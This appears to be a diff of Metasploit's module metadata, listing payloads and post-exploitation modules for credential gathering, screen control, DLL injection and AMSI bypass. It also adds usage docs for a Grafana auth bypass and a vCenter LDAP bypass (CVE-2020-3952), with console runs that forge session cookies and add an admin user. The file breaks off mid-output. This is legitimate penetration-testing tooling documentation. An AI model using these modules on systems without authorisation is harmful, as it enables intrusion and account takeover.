"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-02-25 16:49:59 +0000",
|
||||
"path": "/modules/payloads/singles/windows/messagebox.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/messagebox",
|
||||
@@ -155747,7 +158155,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-09-03 18:25:26 +0000",
|
||||
"mod_time": "2020-04-24 12:02:45 +0000",
|
||||
"path": "/modules/payloads/singles/windows/meterpreter_bind_named_pipe.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/meterpreter_bind_named_pipe",
|
||||
@@ -155782,7 +158190,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-09-03 18:25:26 +0000",
|
||||
"mod_time": "2020-04-24 12:02:45 +0000",
|
||||
"path": "/modules/payloads/singles/windows/meterpreter_bind_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/meterpreter_bind_tcp",
|
||||
@@ -155817,7 +158225,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-09-23 08:45:43 +0000",
|
||||
"mod_time": "2020-04-24 12:02:45 +0000",
|
||||
"path": "/modules/payloads/singles/windows/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/meterpreter_reverse_http",
|
||||
@@ -155852,7 +158260,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-09-23 08:45:43 +0000",
|
||||
"mod_time": "2020-04-24 12:02:45 +0000",
|
||||
"path": "/modules/payloads/singles/windows/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/meterpreter_reverse_https",
|
||||
@@ -155887,7 +158295,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-09-03 18:25:26 +0000",
|
||||
"mod_time": "2020-04-24 12:02:45 +0000",
|
||||
"path": "/modules/payloads/singles/windows/meterpreter_reverse_ipv6_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/meterpreter_reverse_ipv6_tcp",
|
||||
@@ -155922,7 +158330,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-09-03 18:25:26 +0000",
|
||||
"mod_time": "2020-04-24 12:02:45 +0000",
|
||||
"path": "/modules/payloads/singles/windows/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/meterpreter_reverse_tcp",
|
||||
@@ -157430,7 +159838,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-08-02 15:47:36 +0000",
|
||||
"mod_time": "2020-03-05 14:48:37 +0000",
|
||||
"path": "/modules/payloads/singles/windows/pingback_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/pingback_reverse_tcp",
|
||||
@@ -160600,7 +163008,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2018-02-15 17:37:33 +0000",
|
||||
"mod_time": "2020-04-24 12:02:45 +0000",
|
||||
"path": "/modules/payloads/singles/windows/x64/meterpreter_bind_named_pipe.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/x64/meterpreter_bind_named_pipe",
|
||||
@@ -160635,7 +163043,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2018-02-15 17:37:33 +0000",
|
||||
"mod_time": "2020-04-24 12:02:45 +0000",
|
||||
"path": "/modules/payloads/singles/windows/x64/meterpreter_bind_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/x64/meterpreter_bind_tcp",
|
||||
@@ -160670,7 +163078,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-09-23 08:45:43 +0000",
|
||||
"mod_time": "2020-04-24 12:02:45 +0000",
|
||||
"path": "/modules/payloads/singles/windows/x64/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/x64/meterpreter_reverse_http",
|
||||
@@ -160705,7 +163113,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-09-23 08:45:43 +0000",
|
||||
"mod_time": "2020-04-24 12:02:45 +0000",
|
||||
"path": "/modules/payloads/singles/windows/x64/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/x64/meterpreter_reverse_https",
|
||||
@@ -160740,7 +163148,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2018-02-15 17:37:33 +0000",
|
||||
"mod_time": "2020-04-24 12:02:45 +0000",
|
||||
"path": "/modules/payloads/singles/windows/x64/meterpreter_reverse_ipv6_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/x64/meterpreter_reverse_ipv6_tcp",
|
||||
@@ -160775,7 +163183,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2018-02-15 17:37:33 +0000",
|
||||
"mod_time": "2020-04-24 12:02:45 +0000",
|
||||
"path": "/modules/payloads/singles/windows/x64/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/x64/meterpreter_reverse_tcp",
|
||||
@@ -165144,7 +167552,7 @@
|
||||
"zhangyoufu",
|
||||
"justingist"
|
||||
],
|
||||
"description": "On an Ubiquiti UniFi controller, reads the system.properties configuration file\n and downloads the backup and autobackup files. The files are then decrypted using\n a known encryption key, then attempted to be repaired by zip. Meterpreter must be\n used due to the large file sizes, which can be flaky on regular shells to read.\n Confirmed to work on 5.10.19 - 5.10.23, but most likely quite a bit more.",
|
||||
"description": "On an Ubiquiti UniFi controller, reads the system.properties configuration file\n and downloads the backup and autobackup files. The files are then decrypted using\n a known encryption key, then attempted to be repaired by zip. Meterpreter must be\n used due to the large file sizes, which can be flaky on regular shells to read.\n Confirmed to work on 5.10.19 - 5.10.23, but most likely quite a bit more.\n If the zip can be repaired, the db and its information will be extracted.",
|
||||
"references": [
|
||||
"URL-https://github.com/zhangyoufu/unifi-backup-decrypt/",
|
||||
"URL-https://github.com/justingist/POSH-Ubiquiti/blob/master/Posh-UBNT.psm1",
|
||||
@@ -165157,7 +167565,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-14 15:54:44 +0000",
|
||||
"mod_time": "2020-03-21 11:00:25 +0000",
|
||||
"path": "/modules/post/multi/gather/ubiquiti_unifi_backup.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/gather/ubiquiti_unifi_backup",
|
||||
@@ -165604,6 +168012,39 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"post_multi/manage/screenshare": {
|
||||
"name": "Multi Manage the screen of the target meterpreter session",
|
||||
"fullname": "post/multi/manage/screenshare",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": null,
|
||||
"type": "post",
|
||||
"author": [
|
||||
"timwr"
|
||||
],
|
||||
"description": "This module allows you to view and control the screen of the target computer via\n a local browser window. The module continually screenshots the target screen and\n also relays all mouse and keyboard events to session.",
|
||||
"references": [
|
||||
|
||||
],
|
||||
"platform": "Linux,OSX,Windows",
|
||||
"arch": "",
|
||||
"rport": null,
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2020-04-22 18:50:05 +0000",
|
||||
"path": "/modules/post/multi/manage/screenshare.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/manage/screenshare",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"post_multi/manage/set_wallpaper": {
|
||||
"name": "Multi Manage Set Wallpaper",
|
||||
"fullname": "post/multi/manage/set_wallpaper",
|
||||
@@ -167228,6 +169669,39 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"post_windows/gather/bloodhound": {
|
||||
"name": "BloodHound Ingestor",
|
||||
"fullname": "post/windows/gather/bloodhound",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": null,
|
||||
"type": "post",
|
||||
"author": [
|
||||
"h4ng3r <h4ng3r@computerpirate.me>"
|
||||
],
|
||||
"description": "This module will execute the BloodHound C# Ingestor (aka SharpHound) to gather sessions, local admin, domain trusts and more. With this information BloodHound will easily identify highly complex attack paths that would otherwise be impossible to quickly identify within an Active Directory environment.",
|
||||
"references": [
|
||||
|
||||
],
|
||||
"platform": "Windows",
|
||||
"arch": "x86, x64",
|
||||
"rport": null,
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2018-10-16 17:53:02 +0000",
|
||||
"path": "/modules/post/windows/gather/bloodhound.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/gather/bloodhound",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"post_windows/gather/cachedump": {
|
||||
"name": "Windows Gather Credential Cache Dump",
|
||||
"fullname": "post/windows/gather/cachedump",
|
||||
@@ -168559,12 +171033,14 @@
|
||||
"disclosure_date": null,
|
||||
"type": "post",
|
||||
"author": [
|
||||
"Nic Losby <blurbdust@gmail.com>"
|
||||
"Nic Losby <blurbdust@gmail.com>",
|
||||
"Kali-Team <kali-team@qq.com>"
|
||||
],
|
||||
"description": "This module will find and decrypt stored TeamViewer passwords",
|
||||
"references": [
|
||||
"CVE-2019-18988",
|
||||
"URL-https://whynotsecurity.com/blog/teamviewer/"
|
||||
"URL-https://whynotsecurity.com/blog/teamviewer/",
|
||||
"URL-https://www.cnblogs.com/Kali-Team/p/12468066.html"
|
||||
],
|
||||
"platform": "Windows",
|
||||
"arch": "",
|
||||
@@ -168572,7 +171048,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2020-02-07 10:07:41 +0000",
|
||||
"mod_time": "2020-04-16 02:04:17 +0000",
|
||||
"path": "/modules/post/windows/gather/credentials/teamviewer_passwords.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/gather/credentials/teamviewer_passwords",
|
||||
@@ -169443,7 +171919,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-03-24 16:02:54 +0000",
|
||||
"path": "/modules/post/windows/gather/enum_domain.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/gather/enum_domain",
|
||||
@@ -169500,7 +171976,7 @@
|
||||
"author": [
|
||||
"Carlos Perez <carlos_perez@darkoperator.com>"
|
||||
],
|
||||
"description": "This module will enumerate tokens present on a system that are part of the\n domain the target host is part of, will also enumerate users in the local\n Administrators, Users and Backup Operator groups to identify Domain members.\n Processes will be also enumerated and checked if they are running under a\n Domain account, on all checks the accounts, processes and tokens will be\n checked if they are part of the Domain Admin group of the domain the machine\n is a member of.",
|
||||
"description": "This module will enumerate tokens present on a system that are part of the\n domain the target host is part of, will also enumerate users in the local\n Administrators, Users and Backup Operator groups to identify Domain members.\n Processes will be also enumerated and checked if they are running under a\n Domain account, on all checks the accounts, processes and tokens will be\n checked if they are part of the Domain Admin group of the domain the machine\n is a member of.",
|
||||
"references": [
|
||||
|
||||
],
|
||||
@@ -169510,7 +171986,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-03-24 16:02:54 +0000",
|
||||
"path": "/modules/post/windows/gather/enum_domain_tokens.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/gather/enum_domain_tokens",
|
||||
@@ -171138,7 +173614,7 @@
|
||||
],
|
||||
"description": "This module modifies a remote .docx file that will, upon opening, submit\n stored netNTLM credentials to a remote host. Verified to work with Microsoft\n Word 2003, 2007, 2010, and 2013. In order to get the hashes the\n auxiliary/server/capture/smb module can be used.",
|
||||
"references": [
|
||||
"URL-http://jedicorp.com/?p=534"
|
||||
"URL-https://web.archive.org/web/20140527232608/http://jedicorp.com/?p=534"
|
||||
],
|
||||
"platform": "Windows",
|
||||
"arch": "",
|
||||
@@ -171146,7 +173622,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-02-24 18:17:06 +0000",
|
||||
"path": "/modules/post/windows/gather/word_unc_injector.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/gather/word_unc_injector",
|
||||
@@ -171157,11 +173633,11 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"post_windows/manage/add_user_domain": {
|
||||
"post_windows/manage/add_user": {
|
||||
"name": "Windows Manage Add User to the Domain and/or to a Domain Group",
|
||||
"fullname": "post/windows/manage/add_user_domain",
|
||||
"fullname": "post/windows/manage/add_user",
|
||||
"aliases": [
|
||||
|
||||
"post/windows/manage/add_user_domain"
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": null,
|
||||
@@ -171169,7 +173645,7 @@
|
||||
"author": [
|
||||
"Joshua Abraham <jabra@rapid7.com>"
|
||||
],
|
||||
"description": "This module adds a user to the Domain and/or to a Domain group. It will\n check if sufficient privileges are present for certain actions and run\n getprivs for system. If you elevated privs to system, the\n SeAssignPrimaryTokenPrivilege will not be assigned. You need to migrate to\n a process that is running as system. If you don't have privs, this script\n exits.",
|
||||
"description": "This module adds a user to the Domain and/or to a Domain group. It will\n check if sufficient privileges are present for certain actions and run\n getprivs for system. If you elevated privs to system, the\n SeAssignPrimaryTokenPrivilege will not be assigned. You need to migrate to\n a process that is running as system. If you don't have privs, this script\n exits.",
|
||||
"references": [
|
||||
|
||||
],
|
||||
@@ -171179,10 +173655,10 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-09-17 16:00:04 +0000",
|
||||
"path": "/modules/post/windows/manage/add_user_domain.rb",
|
||||
"mod_time": "2020-03-24 16:02:54 +0000",
|
||||
"path": "/modules/post/windows/manage/add_user.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/manage/add_user_domain",
|
||||
"ref_name": "windows/manage/add_user",
|
||||
"check": false,
|
||||
"post_auth": true,
|
||||
"default_credential": false,
|
||||
@@ -171332,7 +173808,7 @@
|
||||
"disclosure_date": null,
|
||||
"type": "post",
|
||||
"author": [
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "This module will download a file by importing urlmon via railgun.\n The user may also choose to execute the file with arguments via exec_string.",
|
||||
"references": [
|
||||
@@ -171344,7 +173820,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2019-06-25 20:42:35 +0000",
|
||||
"path": "/modules/post/windows/manage/download_exec.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/manage/download_exec",
|
||||
@@ -171410,7 +173886,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-08-21 22:46:30 +0000",
|
||||
"mod_time": "2020-03-20 14:12:01 +0000",
|
||||
"path": "/modules/post/windows/manage/enable_rdp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/manage/enable_rdp",
|
||||
@@ -171465,7 +173941,7 @@
|
||||
"type": "post",
|
||||
"author": [
|
||||
"Nicholas Nam (nick <Nicholas Nam (nick@executionflow.org)>",
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "This module will execute a powershell script in a meterpreter session.\n The user may also enter text substitutions to be made in memory before execution.\n Setting VERBOSE to true will output both the script prior to execution and the results.",
|
||||
"references": [
|
||||
@@ -171477,7 +173953,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2019-06-25 20:42:35 +0000",
|
||||
"path": "/modules/post/windows/manage/exec_powershell.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/manage/exec_powershell",
|
||||
@@ -171488,6 +173964,39 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"post_windows/manage/execute_dotnet_assembly": {
|
||||
"name": "Execute .net Assembly (x64 only)",
|
||||
"fullname": "post/windows/manage/execute_dotnet_assembly",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": null,
|
||||
"type": "post",
|
||||
"author": [
|
||||
"b4rtik"
|
||||
],
|
||||
"description": "This module execute a .net assembly in memory. Reflectively load the dll that will host CLR, then\n copy in memory the assembly that will be executed. Credits for Amsi bypass to Rastamouse (@_RastaMouse)",
|
||||
"references": [
|
||||
"URL-https://b4rtik.blogspot.com/2018/12/execute-assembly-via-meterpreter-session.html"
|
||||
],
|
||||
"platform": "Windows",
|
||||
"arch": "x64",
|
||||
"rport": null,
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2020-04-16 02:04:17 +0000",
|
||||
"path": "/modules/post/windows/manage/execute_dotnet_assembly.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/manage/execute_dotnet_assembly",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"post_windows/manage/forward_pageant": {
|
||||
"name": "Forward SSH Agent Requests To Remote Pageant",
|
||||
"fullname": "post/windows/manage/forward_pageant",
|
||||
@@ -171655,6 +174164,40 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"post_windows/manage/install_python": {
|
||||
"name": "Install Python for Windows",
|
||||
"fullname": "post/windows/manage/install_python",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": null,
|
||||
"type": "post",
|
||||
"author": [
|
||||
"Michael Long <bluesentinel@protonmail.com>"
|
||||
],
|
||||
"description": "This module places an embeddable Python3 distribution onto the target file system,\n granting pentesters access to a lightweight Python interpreter.\n This module does not require administrative privileges or user interaction with\n installation prompts.",
|
||||
"references": [
|
||||
"URL-https://docs.python.org/3/using/windows.html#windows-embeddable",
|
||||
"URL-https://attack.mitre.org/techniques/T1064/"
|
||||
],
|
||||
"platform": "Windows",
|
||||
"arch": "x86, x64",
|
||||
"rport": null,
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2020-03-25 07:30:05 +0000",
|
||||
"path": "/modules/post/windows/manage/install_python.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/manage/install_python",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"post_windows/manage/install_ssh": {
|
||||
"name": "Install OpenSSH for Windows",
|
||||
"fullname": "post/windows/manage/install_ssh",
|
||||
@@ -171748,7 +174291,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-12-17 16:39:18 +0000",
|
||||
"mod_time": "2020-03-10 13:00:12 +0000",
|
||||
"path": "/modules/post/windows/manage/migrate.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/manage/migrate",
|
||||
@@ -172002,7 +174545,7 @@
|
||||
"type": "post",
|
||||
"author": [
|
||||
"Nicholas Nam (nick <Nicholas Nam (nick@executionflow.org)>",
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "This module will download and execute a PowerShell script over a meterpreter session.\n The user may also enter text substitutions to be made in memory before execution.\n Setting VERBOSE to true will output both the script prior to execution and the results.",
|
||||
"references": [
|
||||
@@ -172014,7 +174557,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2019-06-25 20:42:35 +0000",
|
||||
"path": "/modules/post/windows/manage/powershell/exec_powershell.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/manage/powershell/exec_powershell",
|
||||
@@ -172169,9 +174712,10 @@
|
||||
"disclosure_date": null,
|
||||
"type": "post",
|
||||
"author": [
|
||||
"Ben Campbell <eat_meatballs@hotmail.co.uk>"
|
||||
"Ben Campbell <eat_meatballs@hotmail.co.uk>",
|
||||
"b4rtik"
|
||||
],
|
||||
"description": "This module will inject into the memory of a process a specified Reflective DLL.",
|
||||
"description": "This module will inject a specified reflective DLL into the memory of a\n process, new or existing. If arguments are specified, they are passed to\n the DllMain entry point as the lpvReserved (3rd) parameter. To read\n output from the injected process, set PID to zero and WAIT to non-zero.\n Make sure the architecture of the DLL matches the target process.",
|
||||
"references": [
|
||||
"URL-https://github.com/stephenfewer/ReflectiveDLLInjection"
|
||||
],
|
||||
@@ -172181,7 +174725,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-02-26 11:31:34 +0000",
|
||||
"path": "/modules/post/windows/manage/reflective_dll_inject.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/manage/reflective_dll_inject",
|
||||
@@ -172512,7 +175056,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2020-02-05 16:21:38 +0000",
|
||||
"mod_time": "2020-03-05 14:48:37 +0000",
|
||||
"path": "/modules/post/windows/manage/sshkey_persistence.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/manage/sshkey_persistence",
|
||||
|
||||
@@ -0,0 +1,55 @@
|
||||
## Vulnerable Application
|
||||
|
||||
The following list shows the vulnerable versions of Grafana when configured for LDAP or OAuth:
|
||||
|
||||
1. 2.x
|
||||
2. 3.x
|
||||
3. 4.x befroe 4.6.4
|
||||
4. 5.x before 5.2.3
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Start msfconsole
|
||||
2. Do: ``use auxiliary/admin/http/grafana_auth_bypass``
|
||||
3. Do: ``set username <username>`` or ``set cookie <cookie>``
|
||||
5. Do: ``set version``
|
||||
6. Do: ``set rhosts``
|
||||
7. Do: ``set rport``
|
||||
8. Do: ``run``
|
||||
|
||||
## Scenarios
|
||||
|
||||
Example run against Grafana 3.x with username admin:
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/admin/http/grafana_auth_bypass
|
||||
msf5 auxiliary(admin/http/grafana_auth_bypass) > show options
|
||||
|
||||
Module options (auxiliary/admin/http/grafana_auth_bypass):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
COOKIE no Decrypt captured cookie
|
||||
RHOSTS 127.0.0.1 yes Address of target
|
||||
RPORT 3000 yes Port of target
|
||||
SSL false yes set SSL/TLS based connection
|
||||
TARGETURI / no Base URL of grafana instance
|
||||
THREADS 1 yes The number of concurrent threads
|
||||
USERNAME no Valid username
|
||||
VERSION 5 yes Grafana version: "2-4" or "5" (Accepted: 2-4, 5)
|
||||
|
||||
msf5 auxiliary(admin/http/grafana_auth_bypass) > set RHOSTS 192.168.202.3
|
||||
RHOSTS => 192.168.202.3
|
||||
msf5 auxiliary(admin/http/grafana_auth_bypass) > set USERNAME Administrator
|
||||
USERNAME => Administrator
|
||||
msf5 auxiliary(admin/http/grafana_auth_bypass) > run
|
||||
|
||||
[*] Running for 192.168.202.3...
|
||||
[+] Encrypted remember cookie: 1bedc565c40b58307afa4672efd72d3c37f02684c2deb0ce0b55594cbce337fc90625356dc232e998f
|
||||
[+] Set following cookies to get access to the grafana instance.
|
||||
[+] grafana_user=Administrator;
|
||||
[+] grafana_remember=a232b98b9365d3d8f7ce253adfb9779f1114131a68cc8cbb4a53ee6f5cb71acfbe25773e95db051021;
|
||||
[+] grafana_sess=4ecdc0c13ebca229;
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
@@ -0,0 +1,120 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module bypasses LDAP authentication in VMware vCenter Server's
|
||||
vmdir service to add an arbitrary administrator user. Version 6.7
|
||||
prior to the 6.7U3f update is vulnerable.
|
||||
|
||||
### Setup
|
||||
|
||||
Tested in the wild. No setup notes available at this time, as setup will
|
||||
be specific to target environment.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Follow [Setup](#setup) and [Scenarios](#scenarios).
|
||||
|
||||
## Actions
|
||||
|
||||
### Add
|
||||
|
||||
Add an admin user to the vCenter Server.
|
||||
|
||||
## Options
|
||||
|
||||
### USERNAME
|
||||
|
||||
Set this to the username for the new admin user.
|
||||
|
||||
### PASSWORD
|
||||
|
||||
Set this to the password for the new admin user.
|
||||
|
||||
### ConnectTimeout
|
||||
|
||||
You may configure the timeout for LDAP connects if necessary. The
|
||||
default is 10.0 seconds and should be more than sufficient.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### VMware vCenter Server 6.7 virtual appliance on ESXi
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/admin/ldap/vmware_vcenter_vmdir_auth_bypass
|
||||
msf5 auxiliary(admin/ldap/vmware_vcenter_vmdir_auth_bypass) > options
|
||||
|
||||
Module options (auxiliary/admin/ldap/vmware_vcenter_vmdir_auth_bypass):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
PASSWORD no Password of admin user to add
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 389 yes The target port
|
||||
USERNAME no Username of admin user to add
|
||||
|
||||
|
||||
Auxiliary action:
|
||||
|
||||
Name Description
|
||||
---- -----------
|
||||
Add Add an admin user
|
||||
|
||||
|
||||
msf5 auxiliary(admin/ldap/vmware_vcenter_vmdir_auth_bypass) > set rhosts [redacted]
|
||||
rhosts => [redacted]
|
||||
msf5 auxiliary(admin/ldap/vmware_vcenter_vmdir_auth_bypass) > set username msfadmin
|
||||
username => msfadmin
|
||||
msf5 auxiliary(admin/ldap/vmware_vcenter_vmdir_auth_bypass) > set password msfadmin
|
||||
password => msfadmin
|
||||
msf5 auxiliary(admin/ldap/vmware_vcenter_vmdir_auth_bypass) > run
|
||||
[*] Running module against [redacted]
|
||||
|
||||
[*] Using auxiliary/gather/vmware_vcenter_vmdir_ldap as check
|
||||
[*] Discovering base DN automatically
|
||||
[*] Searching root DSE for base DN
|
||||
dn: cn=DSE Root
|
||||
namingcontexts: dc=vsphere,dc=local
|
||||
supportedcontrol: 1.3.6.1.4.1.4203.1.9.1.1
|
||||
supportedcontrol: 1.3.6.1.4.1.4203.1.9.1.2
|
||||
supportedcontrol: 1.3.6.1.4.1.4203.1.9.1.3
|
||||
supportedcontrol: 1.2.840.113556.1.4.417
|
||||
supportedcontrol: 1.2.840.113556.1.4.319
|
||||
supportedldapversion: 3
|
||||
supportedsaslmechanisms: GSSAPI
|
||||
|
||||
[+] Discovered base DN: dc=vsphere,dc=local
|
||||
[*] Dumping LDAP data from vmdir service at [redacted]:389
|
||||
[+] [redacted]:389 is vulnerable to CVE-2020-3952
|
||||
[*] Storing LDAP data in loot
|
||||
[+] Saved LDAP data to /Users/wvu/.msf4/loot/20200417002255_default_[redacted]_VMwarevCenterS_975097.txt
|
||||
[*] Password and lockout policy:
|
||||
dn: cn=password and lockout policy,dc=vsphere,dc=local
|
||||
cn: password and lockout policy
|
||||
enabled: TRUE
|
||||
ntsecuritydescriptor:: [redacted]
|
||||
objectclass: top
|
||||
objectclass: vmwLockoutPolicy
|
||||
objectclass: vmwPasswordPolicy
|
||||
objectclass: vmwPolicy
|
||||
vmwpasswordchangeautounlockintervalsec: [redacted]
|
||||
vmwpasswordchangefailedattemptintervalsec: [redacted]
|
||||
vmwpasswordchangemaxfailedattempts: [redacted]
|
||||
vmwpasswordlifetimedays: [redacted]
|
||||
vmwpasswordmaxidenticaladjacentchars: [redacted]
|
||||
vmwpasswordmaxlength: [redacted]
|
||||
vmwpasswordminalphabeticcount: [redacted]
|
||||
vmwpasswordminlength: [redacted]
|
||||
vmwpasswordminlowercasecount: [redacted]
|
||||
vmwpasswordminnumericcount: [redacted]
|
||||
vmwpasswordminspecialcharcount: [redacted]
|
||||
vmwpasswordminuppercasecount: [redacted]
|
||||
